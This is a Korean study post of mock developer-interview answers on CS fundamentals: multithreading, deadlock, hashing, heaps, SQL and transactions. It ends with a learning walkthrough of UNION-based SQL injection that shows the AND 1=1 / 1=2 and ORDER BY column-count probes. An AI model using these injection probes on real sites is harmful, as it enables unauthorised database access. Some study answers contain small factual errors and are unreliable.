
모의 면접 질문
1. 멀티스레딩 무엇이며, 사용하는 이유는?
멀티스레딩은 하나의 프로세스 내에서 여러 개의 스레드가 동시에 실행되는 것을 말합니다. 각 스레드는 프로세스 내에서 독립적으로 실행되며, 공유 자원에 대한 접근을 포함한 작업을 동시에 처리할 수 있습니다.
즉 하나의 프로세스의 데이터를 CODE, DATA, QUEUE, STACK 각 스레드가 개별적인 STACK만 가지고 공유자원을 나누어서 작업을 하기 때문에 데이터를 더욱 효율적으로 처리할 수 있게 됩니다. 그렇기에 프로세를 여러 개를 동작시키는 것보다 메모리적으로 이점이 생기게 됩니다.
그러나 멀티스레딩을 사용할 때 주의할 점도 있습니다. 공유 자원에 대한 동시 접근이나 스레드 간의 동기화 문제 등의 복잡성이 있으며, 이로 인해 버그나 성능 저하가 발생할 수 있습니다. 따라서 멀티스레딩을 사용할 때는 신중하게 설계하고 관리해야 합니다.
2. 데드락은 무엇인가?
데드락(Deadlock)은 멀티스레딩이나 프로세스에서 발생하는 상태로, 각각의 스레드나 프로세스가 다른 스레드나 프로세스가 점유한 자원을 기다리고 있어 무한 대기 상태에 빠지는 현상을 말합니다. 이러한 상태에서는 어떤 스레드나 프로세스도 진행할 수 없으며, 시스템이 둔화되거나 멈출 수 있습니다.
데드락은 다음의 네 가지 조건이 동시에 충족될 때 발생합니다:
상호 배제(Mutual Exclusion): 자원은 동시에 여러 프로세스나 스레드에 의해 공유될 수 없으며, 한 번에 하나의 프로세스나 스레드만 해당 자원을 사용할 수 있어야 합니다.
점유와 대기(Hold and Wait): 프로세스나 스레드가 이미 어떤 자원을 점유한 상태에서 다른 자원을 요청하고, 해당 자원을 얻기 위해 대기하는 상태입니다.
비선점(No Preemption): 다른 프로세스나 스레드가 이미 점유한 자원을 강제로 뺏을 수 없으며, 해당 자원이 해제될 때까지 대기해야 합니다.
환형 대기(Circular Wait): 두 개 이상의 프로세스나 스레드가 각자의 자원을 점유하면서 서로가 요구하는 자원을 다른 프로세스나 스레드가 가지고 있는 상태입니다. 이렇게 되면 사이클이 형성되어 모든 프로세스나 스레드가 서로의 자원을 대기하게 됩니다.
데드락이 발생하면 시스템이 멈추거나 정체될 수 있으며, 이를 해결하기 위해서는 데드락을 예방하거나 회피하기 위한 전략이 필요합니다. 대표적인 전략으로는 상호 배제, 점유와 대기, 비선점, 환형 대기 중 하나 이상을 제거하거나 방지하는 것이 있습니다. 또한 데드락을 감지하고 회복하는 메커니즘도 구현할 수 있습니다.
즉 프로세스나 스레드가 일을 받아야 하는데 다른 스레드가 한 작업이 끝날 때까지 기다려야 하는 상태를 데드락이라고 보면 될 것 같다.
3. 메모리 누수란 무엇이며, 왜 문제가 되는가?
메모리 누수란 프로그램이 동적으로 할당한 메모리를 제대로 해제하지 않고 계속해서 사용하는 상황을 가리킵니다. 이는 프로그램이 실행되는 동안 사용된 메모리가 더 이상 필요하지 않은데도 해제되지 않아서 메모리가 누적되고 결국 시스템 자원을 소비하는 문제를 일으킵니다.
메모리 누수가 문제가 되는 이유는 다음과 같습니다:
자원 소비: 메모리 누수는 시스템 자원을 소비하므로, 누수가 지속될수록 시스템 전체의 가용 메모리가 감소합니다. 이는 시스템의 성능을 저하시킬 수 있습니다.
메모리 부족: 메모리 누수가 지속되면 결국 사용 가능한 메모리가 고갈되어 다른 프로세스나 애플리케이션에 영향을 줄 수 있습니다. 이로 인해 시스템 전체적으로 안정성이 저하될 수 있습니다.
프로그램 동작 이상: 메모리 누수는 프로그램의 예기치 않은 동작을 일으킬 수 있습니다. 예를 들어, 메모리 누수로 인해 메모리가 부족한 상황에서 프로그램이 예외를 발생시킬 수 있거나, 프로그램이 느려질 수 있습니다.
시스템 충돌: 심각한 메모리 누수는 시스템 충돌을 유발할 수 있습니다. 메모리가 고갈되면 운영체제가 시스템 리소스를 관리하지 못하고 예기치 않게 종료될 수 있습니다.
따라서 프로그래머는 메모리 할당과 해제를 주의 깊게 관리하여 메모리 누수를 방지해야 합니다. 메모리 누수를 방지하기 위해 메모리를 동적으로 할당할 때는 할당한 메모리를 정확하게 해제하는 것이 중요합니다. 예를 들어 C나 C++과 같은 언어에서는 malloc()이나 new 연산자로 할당된 메모리는 반드시 free() 함수나 delete 연산자를 사용하여 해제해야 합니다. Garbage Collection이 지원되는 언어에서는 이러한 문제가 일어나지 않을 수 있지만, 그럼에도 메모리 사용을 최적화하고 메모리 누수를 최소화하기 위해 주의가 필요합니다.
이거는 우리가 코딩을 할 때를 예를 들자면 한번 계산식에 사용되고 말 변수인데 계속 새로운 변수를 만들어 주게 된다면
더 이상 사용하지도 않을 데이터 때문에 다른 새로운 데이터를 넣지 못하는 상황을 말하는 것 같다. 우리는 오랫동안 사용하지 않으면 까먹게 되지만 컴퓨터는 삭제를 해주지 않는 다면 끝까지 기억을 하게 되니깐 말이다.
4. 워터풀, 애자일 방법론에 대해 설명하시오
워터풀 방법론은 전통적인 순차적인 개발 방법론으로, 개발 단계를 선형적으로 진행합니다.
주요 단계는 다음과 같습니다:
요구 사항 정의 : 설계 > 구현 > 테스트 > 유지보수
각 단계는 다음 단계로 진행하기 전에 완료되어야 하며, 이러한 단계는 일반적으로 변경되지 않습니다. 따라서 변경 요청이 발생할 경우 이전 단계로 돌아가 수정해야 할 수 있습니다. 이 방법론은 큰 프로젝트에 적합하며, 명확한 요구 사항과 예측 가능한 일정이 필요한 경우에 적합합니다.
애자일(Agile) 방법론:
애자일 방법론은 반복적이고 점진적인 방법론으로, 변경에 유연하게 대응할 수 있도록 합니다.
주요 특징은 다음과 같습니다:
반복적인 개발: 짧은 개발 주기를 가지고 작은 기능 집합을 개발하고 출시합니다.
고객 참여: 고객과 지속적으로 소통하여 요구 사항을 이해하고 피드백을 받아들입니다.
변화 대응: 요구 사항이나 환경의 변화에 대응하기 위해 유연하고 적응적으로 개발합니다.
팀 작업: 다능한 팀을 구성하여 개발을 진행하며, 팀원 간의 소통과 협력을 강조합니다.
애자일 방법론에는 여러 가지 프레임워크와 방법론이 있으며, 대표적으로 스크럼(Scrum)과 익스트림 프로그래밍(XP)이 있습니다. 이러한 방법론은 작은 팀이나 중간 규모의 프로젝트에 적합하며, 빠른 시장 반응성과 품질 향상을 목표로 합니다.
워터풀 방법은 큰 프로젝트를 순차적으로 진행함으로 꼼꼼하고 명확하게 해야 하는 일에 적합한 방법인 것으로 보이며 주로 아직 출시가 되지 않은 게임이나 프로그램을 만들 때에 처음부터 쌓아가면서 만들어야 하는 상황에 어울리게 될 것 같습니다. 또한 애자일 방법은 즉각적으로 수정이나 반영을 해야 하는 작업이 필요한 부분에서 필요한 방법인 것 같습니다. 주로 버그를 발견해서 버그를 수정해야 하는 부분이 애자일 방법을 이용한다고 생각이 됩니다.
5. 소프트웨어 테스팅 종류에 대해 말하시오
- 기능 테스트(Functional Testing) : 내가 입력을 하면 원하는 데이터가 출력이 되는가?
- 시스템이 사용자의 요구 사항을 만족하는지 확인하기 위해 수행됩니다.
- 종류:
- 유형별 테스트(입력 유효성 검사, 기능 검사 등)
- 시나리오 테스트(사용자 시나리오를 통한 테스트)
- 사용자 인터페이스 테스트(UI 테스트)
- 비기능 테스트(Non-functional Testing) : 입/출력시 나의 데이터가 빠르고 안전하게 가고 있는가?
- 시스템의 비기능적인 요구 사항을 평가하기 위해 수행됩니다.
- 종류:
- 성능 테스트(로드 테스트, 응답 시간 테스트 등)
- 보안 테스트(인증, 인가, 암호화 테스트 등)
- 호환성 테스트(다양한 플랫폼, 브라우저, 기기 등과의 호환성 테스트)
- 유닛 테스트(Unit Testing) : 함수, 메서드, 클래스 또는 모듈과 같은 개별적인 코드가 작동을 하는 지?
- 소프트웨어의 개별 구성 요소를 테스트하는 것으로, 일반적으로 코드 수준에서 수행됩니다.
- 단위 테스트 프레임워크를 사용하여 개발자가 자체적으로 테스트 케이스를 작성하고 실행합니다.
- 통합 테스트(Integration Testing) : 각 테스트들이 한 번에 작동이 잘 되는지?
- 개별적으로 테스트된 구성 요소들을 함께 통합하여 상호작용 및 통합에 대한 문제를 식별합니다.
- 인수 테스트(Acceptance Testing) : 주로 개발의 마지막 단계에서 소프트웨어가 출시 전에 최종적으로 검증 단계
- 최종 사용자 또는 고객이 시스템을 검토하고 수락하기 전에 수행됩니다.
- 사용자 인터페이스의 완전성과 사용자 요구 사항을 충족하는지 확인합니다.
- 회귀 테스트(Regression Testing) : 변경 후에 이전에 작동하던 기능이 여전히 올바르게 작동하는지?
- 코드 변경 후 기존의 기능이 영향을 받았는지 확인하고 이전에 작동하던 기능이 여전히 작동하는지 확인하기 위해 수행됩니다.
- 화이트박스 테스트(White-box Testing) : 코드의 변경 사항이 예상된 대로 작동하는지를 확인
- 소프트웨어의 내부 구조와 코드에 기반하여 수행되는 테스트로, 코드의 논리적인 경로와 조건을 테스트합니다.
- 블랙박스 테스트(Black-box Testing) : 소프트웨어의 기능적인 면과 외부 동작을 확인하는 데 사용
- 소프트웨어의 내부 구조나 작동 방식을 무시하고 기능적인 측면에만 주목하여 테스트합니다. 사용자의 요구 사항을 테스트하는 것이 중요합니다.
- 스모크 테스트(Smoke Testing) :
소프트웨어의 핵심 기능이나 주요 기능이 올바르게 작동하는지를 빠르게 확인하여 초기 버그를 발견하고 수정
- 소프트웨어의 기본적인 기능이 정상적으로 작동하는지 확인하기 위해 수행되는 간단한 테스트입니다.
즉 개발을 하고 만들어지는 과정에서 내가 만든 소프트웨어가 정상적으로 작동을 하고 있는지를 확인할 때 어떤 부분을 집중적으로 테스트를 하는 가에 따라서 정해진 명칭이라고 생각을 하면 될 것 같다.
6. 선형 탐색과 이진 탐색의 시간 복잡도는 각각 무엇이며, 어떤 상황에서 각각을 사용해야 하나요?
- 선형 탐색(Linear Search):
- 시간 복잡도: O(n) (n은 배열의 크기)
- 선형 탐색은 배열이나 리스트의 각 요소를 순차적으로 확인하면서 원하는 값을 찾는 알고리즘입니다. 최악의 경우 배열이나 리스트의 모든 요소를 확인해야 할 수 있으므로 시간 복잡도는 O(n)입니다.
- 사용 상황:
- 배열이나 리스트가 정렬되어 있지 않은 경우
- 작은 크기의 배열이나 리스트에서 검색할 때
- 검색할 데이터가 배열이나 리스트의 첫 번째 요소에서 발견될 가능성이 높은 경우
- 이진 탐색(Binary Search):
- 시간 복잡도: O(log n) (n은 배열의 크기)
- 이진 탐색은 정렬된 배열에서 원하는 값을 찾는 알고리즘으로, 배열을 반씩 나누어 탐색 범위를 줄여가면서 탐색합니다. 이에 따라 시간 복잡도는 로그 시간 복잡도인 O(log n)입니다.
- 사용 상황:
- 배열이나 리스트가 정렬되어 있는 경우
- 큰 크기의 배열이나 리스트에서 검색할 때
- 검색할 데이터가 배열이나 리스트의 중간 부근에 위치해 있을 경우
일반적으로 배열이나 리스트가 정렬되어 있는 경우에는 이진 탐색을 사용하는 것이 효율적입니다. 이진 탐색은 선형 탐색보다 훨씬 빠르게 원하는 값을 찾을 수 있기 때문입니다. 그러나 배열이나 리스트가 정렬되어 있지 않은 경우에는 선형 탐색을 사용해야 합니다. 또한 데이터의 크기가 작거나 검색할 데이터가 배열이나 리스트의 첫 번째 요소에서 발견될 가능성이 높은 경우에는 선형 탐색을 사용하는 것이 더 효율적일 수 있습니다.
이거는 시간복잡도를 보면 알 수 있듯이 O(N)과 O(logN)의 크기로 봐서 값이 작을 때에는 선형 많아질수록 이진이 유리하다는 것을 알 수 있고 추가적으로 정렬이 되어있는 값인지 아닌지에 따라서 이 부분에 따라 사용하는 방법이 달라진다는 것을 볼 수 있습니다.
7. 힙의 사용 사례는 무엇이 있나요?
- 우선순위 큐(Priority Queue):
- 힙은 우선순위 큐를 구현하는 데 사용됩니다. 우선순위 큐는 각 요소가 우선순위를 가지고 있고, 가장 높은 우선순위를 가진 요소가 먼저 제거되는 자료구조입니다. 힙은 이러한 우선순위 큐의 구현에 사용됩니다.
- 힙 정렬(Heap Sort):
- 힙은 힙 정렬 알고리즘에 사용됩니다. 힙 정렬은 힙을 이용하여 정렬하는 알고리즘으로, 시간 복잡도가 O(n log n)으로 매우 효율적입니다.
- 작은/큰 값을 빠르게 찾기:
- 최소 힙은 최솟값을 빠르게 찾을 수 있도록 도와주며, 최대 힙은 최댓값을 빠르게 찾을 수 있도록 도와줍니다.
- 데이터 스트림에서 중간값 찾기:
- 중간값(median)을 찾는 문제는 데이터 스트림에서 입력이 도착할 때마다 중간값을 빠르게 업데이트해야 하는데, 힙을 사용하면 이를 효율적으로 처리할 수 있습니다.
- 그래프 알고리즘:
- 최소 신장 트리(Minimum Spanning Tree), 다익스트라 알고리즘(Dijkstra's Algorithm) 등 그래프 알고리즘에서 힙을 사용하여 빠르고 효율적인 연산을 수행할 수 있습니다.
정렬되어 있는 큐라고 보면 될 것 같고 새로운 데이터를 넣을 때마다 크기별로 맞추어서 순서를 정해주는 배열입니다.
8. 힙(Heap)이 무엇이며 어떻게 작동하나요? 최대 힙과 최소 힙의 차이점은 무엇인가요?
완전 이진트리 구조: 힙은 완전 이진트리의 형태를 가지고 있습니다. 이는 트리의 모든 레벨이 완전히 채워져 있고, 마지막 레벨은 왼쪽부터 채워져 있는 형태를 말합니다.
최대 힙(Max Heap):
각 노드의 값이 그 자식 노드의 값보다 큰 형태입니다.
루트 노드(root node)가 트리 내에서 가장 큰 값을 가집니다.
부모 노드의 값은 항상 자식 노드의 값보다 크거나 같습니다.
최소 힙(Min Heap):
각 노드의 값이 그 자식 노드의 값보다 작은 형태입니다.
루트 노드가 트리 내에서 가장 작은 값을 가집니다.
부모 노드의 값은 항상 자식 노드의 값보다 작거나 같습니다.
힙의 특징으로는 완전 이진트리 구조로 되어있다는 점이며 이진트리 구조를 사용함으로 써 각 부모노드와 자식노드에 대소 관계를 가지고 정렬을 하며 그로 인해 오는 장점으로는 값을 찾아오는 데 빠르게 찾을 수 있다는 점이며 데이터를 넣음과 동시에 값을 크기에 맞추어 정렬하므로 최솟값 또는 최댓값을 가져오기 쉽다는 장점이 있습니다.
9. 이진 탐색 알고리즘에 대해 설명해 보세요.
이진 탐색(Binary Search) 알고리즘은 정렬된 배열 또는 리스트에서 특정한 값을 찾는 알고리즘입니다. 이진 탐색은 배열이나 리스트를 반으로 나누어 탐색 범위를 반복적으로 줄여가며 특정 값을 찾습니다. 이진 탐색 알고리즘의 시간 복잡도는 O(log n)입니다. 이는 배열 또는 리스트를 반으로 나누어 탐색 범위를 줄이는 과정을 반복하면서 탐색하는 데 걸리는 시간을 나타냅니다. 이진 탐색은 정렬된 배열에서 효율적으로 값을 찾는 데 사용되며, 선형 탐색보다 빠르게 동작합니다.
이진 탐색의 특징으로는 일단 배열 또는 리스트가 정렬이 되어 있어야 한다는 점이며 특정 구간을 깃점으로 해당하는 부분을 판단하고 해당하지 않는 부분은 탐색을 할 필요가 없기 때문에 계속 반 씩 줄여 나가게 된다면 O(logN)이라는 시간복잡도를 가지게 됩니다.
10. Primary Key와 Foreign Key의 차이는 무엇인가요?
Primary Key (PK) 기본키라고 불리며 SQL에서 테이블에서 각 행을 식별하는 데 사용이 되는 열을 뜻하며 이와 같은 기능을 하고 있지만 현재의 테이블 이외에 JOIN 하거나 할 때 외부에서 가져온 테이블의 PK을 Foreign Key(FK) 외례키라고 부릅니다. 기본키와 이례키의 공통된 부분을 맞추어서 테이블을 합쳐줄 수 있습니다.
11. 해시 테이블이 무엇이며, 어떻게 작동하나요? 충돌(Collision)은 어떤 문제를 일으키며, 이를 해결하기 위한 방법은 무엇인가요?
해시 테이블(Hash Table)은 키(Key)와 값(Value)으로 구성된 데이터를 저장하는 자료구조입니다. 해시 함수(Hash Function)를 사용하여 키를 배열의 인덱스로 변환하고, 해당 인덱스에 값을 저장하거나 검색합니다. 해시 함수는 키를 해시 코드(Hash Code)로 변환하는 역할을 합니다.
충돌(Collision)은 해시 테이블에서 해시 함수로 변환된 코드가 동일하게 만들어져 이미 저장된 배열에 인덱스에 영향을 주게 되는 것이며, 충돌을 해결하는 두 가지 주요 방법은 개방 주소법(Open Addressing)과 체이닝(Chaining)입니다. 개방 주소법은 충돌이 발생한 경우 다른 빈 슬롯을 찾아서 저장하는 방법이며, 체이닝은 충돌된 값들을 연결 리스트로 관리하는 방법입니다. 각각의 방법은 장단점을 가지고 있으며, 상황에 따라 적절한 방법을 선택하여 사용해야 합니다.
추가로
선형 탐색(Linear Probing):
충돌이 발생한 경우, 다음 빈 슬롯에 값을 저장합니다. 즉, 충돌이 발생한 슬롯 다음부터 순차적으로 탐색하여 빈 슬롯을 찾아 값을 저장합니다.
선형 탐색은 충돌이 발생했을 때 빈 슬롯을 찾을 때까지 순차적으로 이동하므로 클러스터링(Clustering) 현상이 발생할 수 있습니다.
이차 탐색(Quadratic Probing):
충돌이 발생한 경우, 일정한 간격(제곱수)으로 슬롯을 이동하여 빈 슬롯을 찾습니다. 이차 탐색은 선형 탐색과 비교하여 클러스터링 현상이 줄어들 수 있습니다.
이중 해시(Double Hashing):
두 개의 해시 함수를 사용하여 충돌이 발생한 경우 다른 위치에 값을 저장합니다. 첫 번째 해시 함수로 계산된 인덱스에 값이 이미 저장되어 있을 경우, 두 번째 해시 함수를 사용하여 새로운 인덱스를 계산하여 이동합니다.
이중 해싱은 해시 함수의 충돌 가능성을 줄이고, 충돌이 발생했을 때 다양한 위치에 값을 분산시킬 수 있습니다.
12. 해시 테이블 자료구조를 사용하면 충돌이 발생할 수 있음에도 불구하고, 왜 사용하나요?
빠른 검색 및 삽입: 해시 테이블은 해시 함수를 사용하여 키를 인덱스로 변환하므로 평균적으로 O(1)의 시간 복잡도로 검색 및 삽입 연산을 수행할 수 있습니다. 이는 데이터가 큰 경우에도 빠르게 검색할 수 있게 해 줍니다.
메모리 효율성: 해시 테이블은 키와 값만을 저장하므로 다른 자료구조에 비해 메모리를 효율적으로 사용할 수 있습니다. 또한 해시 테이블의 크기는 데이터의 크기와 무관하게 고정되어 있으므로 메모리 할당 및 해제에 대한 관리가 간단합니다.
유연성: 해시 테이블은 다양한 유형의 키와 값에 대해 사용될 수 있습니다. 문자열, 숫자, 객체 등 다양한 유형의 키와 값이 지원됩니다.
다양한 응용 분야: 해시 테이블은 해시 집합, 해시 맵 등 다양한 응용 분야에서 사용됩니다. 예를 들어, 데이터베이스 인덱싱, 캐싱, 집합 연산 등에 활용됩니다.
간단한 구현: 해시 테이블은 구현이 비교적 간단하며, 많은 프로그래밍 언어 및 라이브러리에서 기본 제공됩니다. 따라서 해시 테이블을 사용하여 빠르고 효율적인 자료구조를 구현할 수 있습니다.
즉 저장을 할 때에 인덱스로 저장을 하기 때문에 데이터를 찾아갈 때 빠르게 찾을 수 있다는 점과 키 값을 그대로 저장하는 것보다 해시로 값을 변환시킨 만큼 메모리를 절약할 수 있기 때문에 메모리적으로도 효율이 좋아진다고 할 수 있습니다.
13. 깊이 우선 탐색(DFS)과 너비 우선 탐색(BFS)의 차이와 각각의 구현 방법에 대해서 설명해 주세요.
깊이 우선 탐색은 특정 값을 찾기 위해서 해당 노드의 가장 깊은 곳까지 연산을 한 다음에 그 값을 가지고 탈출을 해가면서 계산을 하게 되며 트리나 그래프에서 목표가 가장 깊은 곳에 있을 때 유용하며, 주로 사용하는 방법으로 STACK 방식을 이용한 재귀함수에서 BASECASE에 만족하는 값이 나올 때까지 계속해서 재귀를 반복해서 값을 찾아내게 되는 방식입니다.
너비 우선 탐색은 특정 값을 찾기 위해서 해당 노드와 연관이 있는 노드부터 차례대로 연산을 하면서 진행을 하는 방식에 트리나 그래프에서 최단 경로를 찾는데 유용하다. 주로 사용하는 방법은 큐(QUEUE)를 사용하며 각 노드를 진행하면서 인접한 노드를 큐에 넣고 순차적으로 넣은 방법대로 진행을 하는 방식입니다.
14. SQL Injection이 무엇이며, 어떻게 방지할 수 있나요?
SQL Injection은 악의적인 사용자가 웹 응용 프로그램의 입력 폼 또는 기타 입력 매개변수를 통해 SQL 쿼리를 삽입하여 데이터베이스에 대한 공격을 수행하는 보안 취약점입니다. 이 공격을 통해 공격자는 데이터베이스에 저장된 정보를 유출하거나 수정할 수 있으며, 경우에 따라 데이터베이스 서버 자체를 제어할 수도 있습니다.
매개변수화된 쿼리 사용:
매개변수화된 쿼리를 사용하여 SQL 쿼리에 외부 입력 값을 포함하지 않고, 입력 값을 매개변수로 전달합니다. 이렇게 하면 입력 값이 SQL 쿼리의 일부로 해석되는 것을 방지할 수 있습니다.
입력 값 검증:
입력 값에 대한 유효성 검사를 수행하여 예상치 않은 값이나 패턴이 들어오는 것을 방지합니다. 예를 들어 숫자 필드에 문자열을 입력하는 것을 방지하거나, 입력 값에 특수 문자가 포함되어 있는지 확인할 수 있습니다.
SQL Injection 필터링:
입력 값에서 SQL Injection 공격을 시도하는 패턴을 필터링하여 차단하는 방법을 사용할 수 있습니다. 이러한 필터링은 일반적으로 웹 애플리케이션 방화벽(WAF)이나 웹 애플리케이션 보안 설루션을 통해 구현됩니다.
작업 권한 제한:
데이터베이스 사용자의 작업 권한을 최소한으로 제한하여 공격자가 실행할 수 있는 작업 범위를 최소화합니다. 최소한의 권한 원칙을 따르는 것이 중요합니다.
에러 메시지 숨기기:
SQL Injection 공격 시 발생하는 에러 메시지를 클라이언트에게 표시하지 않고, 서버에서만 로깅하도록 설정하여 공격자가 공격에 성공했는지 여부를 알리지 않습니다.
보안 업데이트 및 패치:
데이터베이스 시스템과 웹 애플리케이션 프레임워크 등의 보안 업데이트와 패치를 정기적으로 적용하여 최신 보안 취약점을 보완합니다.
즉 악의적인 목적 위해서 데이터베이스 내부를 망치는 것을 막기 위해서 특정입력을 막는 필터링을 하던가 에러가 나는 상황을 막는 경우로 볼 수 있을 것 같습니다.
15. 완전이진트리는 무엇인지 왜 사용하는지 설명해 주세요.
완전 이진트리(Complete Binary Tree)는 모든 레벨이 꽉 차 있고, 마지막 레벨을 제외한 모든 노드가 완전히 채워진 이진트리입니다. 마지막 레벨의 노드들은 왼쪽부터 채워져야 합니다.
메모리 사용의 효율성: 완전 이진트리는 트리의 균형을 유지하면서도 가능한 한 많은 노드를 가지며, 최소한의 추가 공간을 사용합니다. 따라서 메모리 사용이 효율적입니다.
트리 순회 방식의 일반화: 완전 이진트리는 이진트리의 일종으로, 트리 순회(Pre-order, In-order, Post-order) 방식에 대해 일반화된 구조를 제공합니다. 이러한 구조를 통해 트리를 효율적으로 순회할 수 있습니다.
이진 검색 트리(BST): 완전 이진트리의 일종인 이진 검색 트리는 데이터를 저장하고 검색하는 데 사용됩니다. 데이터의 삽입, 삭제, 검색 등의 연산을 효율적으로 수행할 수 있습니다.
완전 이진트리 방식을 사용함으로써 메모리를 효율적으로 사용할 수 있으며 데이터의 저장 및 사용이 빠르게 할 수 있다는 장점이 있어 사용하기 좋다고 할 수 있습니다.
16. 가장 좋아하는 탐색 알고리즘과 그 이유를 설명해 주세요.
현제 배운 알고리즘 중에서는 너비 우선 탐색 BFS 알고리즘을 가장 선호하고 있습니다. 그 이유로는 탐색 알고리즘의 원리에 대해서 배웠을 때에 가장 이해하기 쉬웠으며 해당 알고리즘을 문제로 풀이를 할 때 그림을 그려 구상하는 방법이 가장 쉽에 접근할 수 있는 방법이었기 때문에 현재 가장 선호하는 알고리즘으로 생각이 됩니다.
17. 조작어에 대해서 설명해 주세요.
조작이 DML(Data Manipulation Language)는 데이터베이스의 SELCET, INSERT, UPDATE, DELETE 기능을 구현하는 데 사용되며, 데이터의 조회, 생성, 조회, 삭제등의 작업을 효율적으로 수행할 수 있도록 도와줍니다. 이를 통해 데이터베이스의 유지보수 및 관리가 용이해지고, 데이터를 효율적으로 다룰 수 있습니다.
18. 제어어에 대해서 설명해 주세요.
제어 거 DCL(Data Control Language): 데이터베이스에 대한 접근 권한을 제어하는 데 사용됩니다. 데이터베이스 사용자에게 권한을 부여하거나 취소하는 데 사용됩니다. 주요 DCL 명령어로는 GRANT(권한 부여)와 REVOKE(권한 취소)가 있습니다.
19. 정의어에 대해서 설명해 주세요.
정의어 DDL(Data Definition Language): 데이터베이스의 구조를 정의하거나 변경하는 데 사용됩니다. 테이블, 뷰, 인덱스 등의 주요 DDL 명령어로는 CREATE, ALTER, DROP, TRUNCATE 등이 있습니다. 데이터베이스 객체를 생성, 수정, 삭제, 완전 삭제하는 데 사용됩니다.
20. 사용해 본 SQL 언어와 그 언어의 특징을 설명해 주세요.
주로 사용하게 되는 SELECT를 가장 많이 사용하게 되지 않나 싶습니다. SECLET는 FROM으로부터 가져온 테이블에서 내가 조회하고 싶은 칼럼을 선택해서 DBMS상에서 보여줄 수 있게 하는 명령어로 데이터를 관리하기 위해서 거의 필수 적으로 사용하는 언어입니다. 그리고 WHERE를 통해서 데이터 중에서 내가 필요한 부분만 필터링을 해서 가져올 수 있게 할 수 있으며 비교연산자를 이용해서 범위를 설정하여 줄 수 있습니다.
21. 퀵 소트 알고리즘의 동작 방식과 시간복잡도에 대해서 설명해 주세요
퀵 소트 QUICK SORT 알고리즘은 분할 정복 알고리즘을 기반으로 만들어진 정렬 알고리즘이며, 다른 정렬 알고리즘에 비해 빠른 정렬 속도를 가지고 있다는 것이 특징입니다.
분할(Divide): 배열 중 하나의 원소를 피벗(Pivot)으로 선택합니다. 피벗의 선택 방법에 따라 다양한 방식이 있지만, 일반적으로는 배열의 중간 원소를 선택하거나 랜덤 하게 선택합니다. 선택된 피벗을 기준으로 배열을 두 개의 부분 배열로 분할합니다. 피벗보다 작은 원소는 왼쪽 부분 배열에, 큰 원소는 오른쪽 부분 배열에 위치시킵니다.
정복(Conquer): 분할된 부분 배열에 대해 재귀적으로 퀵 소트를 호출합니다. 각 부분 배열에 대해 동일한 분할 과정을 반복합니다.
결합(Combine): 정복 단계에서 부분 배열들이 이미 정렬되어 있기 때문에, 특별한 결합 과정이 필요하지 않습니다. 전체 배열은 각 부분 배열의 정렬된 결과를 결합하여 정렬됩니다.
퀵 소트의 시간 복잡도는 평균적으로 O(n log n)입니다. 이는 피벗을 선택하고 배열을 분할하는 데 O(n)의 시간이 소요되며, 평균적으로 O(log n) 번의 분할이 이루어지기 때문입니다. 하지만 최악의 경우(피벗이 항상 최솟값 또는 최댓값일 때) 시간 복잡도는 O(n^2)이 될 수 있습니다. 최악의 경우를 피하기 위해 피벗을 무작위로 선택하거나 중간값을 선택하는 등의 방법이 사용될 수 있습니다.
22. 트랜잭션이 무엇인지 설명해 주세요
트랜잭션(Transaction)은 데이터베이스에서 한 번에 수행되어야 하는 일련의 작업들의 단위를 나타냅니다. 이러한 작업들은 모두 성공하거나 실패해야 하며, 일부만 성공하고 일부는 실패해서는 안됩니다. 트랜잭션은 데이터베이스 시스템에서 데이터의 무결성을 보장하는 데 사용됩니다.
원자성(Atomicity): 트랜잭션의 모든 작업은 원자적으로 실행되어야 합니다. 즉, 모든 작업이 성공하거나 모든 작업이 실패해야 합니다. 트랜잭션 중간에 오류가 발생하면 이전에 수행된 작업들이 롤백되어야 합니다.
일관성(Consistency): 트랜잭션이 실행 전과 후에 데이터베이스의 일관성이 유지되어야 합니다. 즉, 트랜잭션이 실행된 후에도 데이터베이스는 일관된 상태여야 합니다.
고립성(Isolation): 한 트랜잭션이 다른 트랜잭션에 영향을 주지 않고 독립적으로 실행되어야 합니다. 다른 트랜잭션이 실행 중인 데이터에 접근할 수 없어야 합니다.
지속성(Durability): 트랜잭션이 성공적으로 완료된 후에는 그 결과가 영구적으로 데이터베이스에 저장되어야 합니다. 시스템이 장애가 발생해도 트랜잭션이 적용된 결과는 보존되어야 합니다.
트랜잭션은 주로 다음과 같은 작업을 포함합니다:
데이터의 삽입(insert), 수정(update), 삭제(delete) 등의 데이터 변경 작업
데이터 조회(select) 등의 데이터 검색 작업
트랜잭션은 데이터베이스 시스템에서 데이터의 무결성과 일관성을 보장하기 위한 중요한 개념으로, 여러 사용자가 동시에 데이터베이스에 접근하고 변경할 때 발생할 수 있는 문제를 방지하고 해결하기 위해 사용됩니다.
즉 데이터가 제대로 된 것이라고 보장을 한다는 계념으로 생각이 든다. 그렇게 보장을 할 수 있기 위해서는 데이터가 끝까지 성공을 해야지만 받아들이며 특성으로 결제 시스템을 만들 때 결제 도중에 취소를 했을 때 돈이 빠져나가면 안 되는 것처럼 모든 단계가 끝까지 잘이 우러 졌을 때 수행이 되어야 하며 저장된 데이터에 변화가 있으면 안 되며 다른 사람과 결제 데이터가 혼동이 되어서는 안 된다는 걸 생각해 볼 수 있을 것 같다.
SQLD 공부!
SQL INJECTION 을 해보자
아래의 사이트에서 인젝션 하는 법을 보았는데 순서대로 SQL에서 어떻게 작용을 하는 지 확인 해 봤습니다.
UNION 기반 SQL 인젝션 | Pentest Gym | 버그바운티클럽 (bugbountyclub.com)
UNION 기반 SQL 인젝션 | Pentest Gym | 버그바운티클럽
UNION 기반 SQL Injection이란?Union 기반 SQL Injection은 웹 애플리케이션이 백엔드 데이터베이스로 질의한 SQL 쿼리의 결과가 HTTP 응답에 표시될
www.bugbountyclub.com
1. 먼저 AND를 입력하므로 이 연산이 먹히는지 확인 해보는 것
WHERE restaurant_name = "Hangawi" AND 1=1 // 참일 때는 출력 O
WHERE restaurant_name = "Hangawi" AND 1=2 // 거짓일 때는 출력 X
2. ORDER BY를 사용 하므로 몇 번 째 컬럼까지 있는지 확인
WHERE restaurant_name = "Hangawi" ORDER BY 1,2 // 만약에 3까지 입력하면 오류가 뜬다
3.UNION ALL 을 써서 컬럼이 합쳐지는 지 확인
